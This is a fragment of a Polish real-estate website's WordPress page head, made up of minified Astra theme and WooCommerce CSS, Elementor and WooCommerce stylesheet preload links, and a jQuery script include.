a{color:#000000;}.ast-pagination a,.page-links .page-link,.single .post-navigation a{color:#82b440;}.ast-pagination a:hover,.ast-pagination a:focus,.ast-pagination > span:hover:not(.dots),.ast-pagination > span.current,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#f1db4b;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#82b440;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #82b440;color:#82b440;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#82b440;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}@media (max-width:768px){#secondary.secondary{padding-top:0;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary{margin-top:1.5em;}.ast-page-builder-template #secondary{margin-top:1.5em;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}.ast-pagination{padding-top:1.5em;text-align:center;}.ast-pagination .next.page-numbers{display:inherit;float:none;}}@media (max-width:768px){.ast-page-builder-template.ast-left-sidebar #secondary{padding-right:20px;}.ast-page-builder-template.ast-right-sidebar #secondary{padding-left:20px;}.ast-right-sidebar #primary{padding-right:0;}.ast-right-sidebar #secondary{padding-left:0;}.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}.ast-pagination .prev.page-numbers{padding-left:.5em;}.ast-pagination .next.page-numbers{padding-right:.5em;}}@media (min-width:769px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}.ast-author-box{-js-display:flex;display:flex;}.ast-author-bio{flex:1;}.error404.ast-separate-container #primary,.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:769px){.ast-right-sidebar #primary{border-right:1px solid #eee;}.ast-right-sidebar #secondary{border-left:1px solid #eee;margin-left:-1px;}.ast-left-sidebar #primary{border-left:1px solid #eee;}.ast-left-sidebar #secondary{border-right:1px solid #eee;margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{color:#000000;border-color:#82b440;background-color:#82b440;border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.button:hover,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#000000;background-color:#f1db4b;border-color:#f1db4b;}@media (min-width:768px){.ast-container{max-width:100%;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}.ast-separate-container .comments-count-wrapper{padding:1.5em 1em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.ast-separate-container .comment-respond{padding:1.5em 1em;}}@media (max-width:544px){.ast-comment-list .children{margin-left:0.66666em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}}@media (max-width:768px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-separate-container .comments-count-wrapper{padding:2em 2.14em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (max-width:768px){.ast-header-break-point .main-header-bar .ast-search-menu-icon.slide-search .search-form{right:0;}.ast-header-break-point .ast-mobile-header-stack .main-header-bar .ast-search-menu-icon.slide-search .search-form{right:-1em;}.ast-comment-avatar-wrap{margin-right:0.5em;}}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation{max-width:1240px;margin-left:auto;margin-right:auto;}}@media (max-width:768px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:768px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:769px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://hasztagnieruchomosci.pl/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://hasztagnieruchomosci.pl/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://hasztagnieruchomosci.pl/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#82b440;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:769px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a;}.ast-small-footer-wrap{text-align:center;}@media (max-width:920px){.ast-404-layout-1 .ast-404-text{font-size:100px;font-size:6.6666666666667rem;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}.trail-items li::after{content:"\00bb";}.ast-breadcrumbs-wrapper a,.ast-breadcrumbs-wrapper .breadcrumb_last,.ast-breadcrumbs-wrapper span{font-family:inherit;font-weight:inherit;}.ast-header-breadcrumb{padding-top:10px;padding-bottom:10px;}.ast-default-menu-enable.ast-main-header-nav-open.ast-header-break-point .main-header-bar.ast-header-breadcrumb,.ast-main-header-nav-open .main-header-bar.ast-header-breadcrumb{padding-top:1em;padding-bottom:1em;}.ast-header-break-point .main-header-bar.ast-header-breadcrumb{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}.ast-breadcrumbs-wrapper{line-height:1.4;}.ast-breadcrumbs-wrapper .rank-math-breadcrumb p{margin-bottom:0px;}.ast-breadcrumbs-wrapper{display:block;width:100%;}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:769px){.main-header-bar{border-bottom-width:1px;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.header-main-layout-1 .ast-flex.main-header-container, .header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}
</style>
<link rel='preload'   href='https://hasztagnieruchomosci.pl/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=2.5.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<link rel='preload'   href='https://hasztagnieruchomosci.pl/wp-includes/css/dist/block-library/style.min.css?ver=5.6.12' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<link data-minify="1" rel='preload'   href='https://hasztagnieruchomosci.pl/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=1643366281' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<link data-minify="1" rel='preload'   href='https://hasztagnieruchomosci.pl/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=1643366281' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<link rel='preload'   href='https://hasztagnieruchomosci.pl/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout.min.css?ver=2.5.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<link rel='preload'   href='https://hasztagnieruchomosci.pl/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen.min.css?ver=2.5.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='preload'   href='https://hasztagnieruchomosci.pl/wp-content/cache/min/1/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce.min.css?ver=1643366281' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<style id='woocommerce-general-inline-css'>
.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:#82b440;color:#000000;}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:#000000;border-color:#82b440;background-color:#82b440;}.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:#000000;border-color:#f1db4b;background-color:#f1db4b;}.woocommerce-message, .woocommerce-info{border-top-color:#82b440;}.woocommerce-message::before,.woocommerce-info::before{color:#82b440;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:#3a3a3a;}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:#82b440;}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:#82b440;color:#000000;}.woocommerce-MyAccount-navigation-link.is-active a{color:#f1db4b;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#82b440;}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:#82b440;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before{background:#82b440;}.ast-site-header-cart a{color:#3a3a3a;}.ast-site-header-cart a:focus, .ast-site-header-cart a:hover, .ast-site-header-cart .current-menu-item a{color:#82b440;}.ast-cart-menu-wrap .count, .ast-cart-menu-wrap .count:after{border-color:#82b440;color:#82b440;}.ast-cart-menu-wrap:hover .count{color:#000000;background-color:#82b440;}.ast-site-header-cart .widget_shopping_cart .total .woocommerce-Price-amount{color:#82b440;}.woocommerce a.remove:hover, .ast-woocommerce-cart-menu .main-header-menu .woocommerce-custom-menu-item .menu-item:hover > .menu-link.remove:hover{color:#82b440;border-color:#82b440;background-color:#ffffff;}.ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce .widget_shopping_cart .woocommerce-mini-cart__buttons .checkout.wc-forward{color:#000000;border-color:#f1db4b;background-color:#f1db4b;}.site-header .ast-site-header-cart-data .button.wc-forward, .site-header .ast-site-header-cart-data .button.wc-forward:hover{color:#000000;}.below-header-user-select .ast-site-header-cart .widget, .ast-above-header-section .ast-site-header-cart .widget a, .below-header-user-select .ast-site-header-cart .widget_shopping_cart a{color:#3a3a3a;}.below-header-user-select .ast-site-header-cart .widget_shopping_cart a:hover, .ast-above-header-section .ast-site-header-cart .widget_shopping_cart a:hover, .below-header-user-select .ast-site-header-cart .widget_shopping_cart a.remove:hover, .ast-above-header-section .ast-site-header-cart .widget_shopping_cart a.remove:hover{color:#82b440;}@media (min-width:545px) and (max-width:768px){.woocommerce.tablet-columns-6 ul.products li.product, .woocommerce-page.tablet-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.tablet-columns-5 ul.products li.product, .woocommerce-page.tablet-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.tablet-columns-4 ul.products li.product, .woocommerce-page.tablet-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.tablet-columns-2 ul.products li.product, .woocommerce-page.tablet-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.tablet-columns-1 ul.products li.product, .woocommerce-page.tablet-columns-1 ul.products li.product{width:100%;}.woocommerce div.product .related.products ul.products li.product{width:calc(33.33% - 14px);}}@media (min-width:545px) and (max-width:768px){.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(33.33% - 14px);margin-right:20px;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n+1){clear:left;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n){margin-right:0;clear:right;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n+1){clear:left;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n){margin-right:0;clear:right;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n+1){clear:left;}}@media (min-width:769px){.woocommerce #reviews #comments{width:55%;float:left;}.woocommerce #reviews #review_form_wrapper{width:45%;float:right;padding-left:2em;}.woocommerce form.checkout_coupon{width:50%;}}@media (max-width:768px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce.mobile-columns-6 ul.products li.product, .woocommerce-page.mobile-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.mobile-columns-5 ul.products li.product, .woocommerce-page.mobile-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.mobile-columns-4 ul.products li.product, .woocommerce-page.mobile-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.mobile-columns-3 ul.products li.product, .woocommerce-page.mobile-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.mobile-columns-2 ul.products li.product, .woocommerce-page.mobile-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.mobile-columns-1 ul.products li.product, .woocommerce-page.mobile-columns-1 ul.products li.product{width:100%;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;width:100%;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.woocommerce div.product .related.products ul.products li.product{width:calc(50% - 10px);}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart .product-thumbnail, .woocommerce-page #content table.cart .product-thumbnail{display:block;text-align:center !important;}.woocommerce #content table.cart .product-thumbnail::before, .woocommerce-page #content table.cart .product-thumbnail::before{display:none;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}}@media (max-width:544px){.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(50% - 10px);margin-right:20px;}.woocommerce-page[class*=columns-] ul.products li.product:nth-child(n), .woocommerce[class*=columns-] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce-page[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-6>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-6>ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce div.product .related.products ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce div.product .related.products ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}}@media (min-width:769px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}@media (min-width:769px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='preload'   href='https://hasztagnieruchomosci.pl/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1643366281' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<link rel='preload'   href='https://hasztagnieruchomosci.pl/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.5.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<link rel='preload'   href='https://hasztagnieruchomosci.pl/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.5.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-65 .elementor-element.elementor-element-455f5a09:not(.elementor-motion-effects-element-type-background), .elementor-65 .elementor-element.elementor-element-455f5a09 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://hasztagnieruchomosci.pl/wp-content/uploads/2020/03/pokoje-w-mieszkaniu.jpg");}
</style>
<link data-minify="1" rel='preload'   href='https://hasztagnieruchomosci.pl/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-2674.css?ver=1643366281' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<link rel='preload'   href='https://hasztagnieruchomosci.pl/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.5.2' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<link data-minify="1" rel='preload'   href='https://hasztagnieruchomosci.pl/wp-content/cache/min/1/wp-content/uploads/elementor/css/global.css?ver=1643366281' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<link data-minify="1" rel='preload'   href='https://hasztagnieruchomosci.pl/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-65.css?ver=1643369318' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />

<script src='https://hasztagnieruchomosci.pl/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
